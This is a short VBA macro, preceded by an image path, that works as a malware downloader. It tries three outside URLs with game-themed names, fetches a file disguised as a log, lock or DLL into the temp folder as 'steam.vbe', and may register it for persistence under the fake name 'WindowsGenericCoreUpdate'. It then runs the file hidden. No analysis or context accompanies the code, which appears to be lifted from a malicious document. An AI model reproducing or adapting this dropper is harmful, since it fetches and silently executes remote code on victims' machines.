 Sub A5()
Dim DB, BFE, FB0F20, EA5B
BFE = CreateObject("WScript.Shell").Environment("process")("temp") & "\steam.vbe"
For Each DB In Array(_
"http://gmfordown.com/game.log", _
"http://tor4games.com/steam.lock", _
"http://dvx2videofr.com/pack.dll")
B DB, BFE, FB0F20, EA5B
If FB0F20 = 200 And EA5B = 0 Then Exit For
Next
If IsEmpty(DB) Then Exit Sub
If LCase(Right(BFE, 4)) = ".exe" Then B802FB "WindowsGenericCoreUpdate", BFE
CreateObject("WScript.Shell").Run BFE, 0, True
End Sub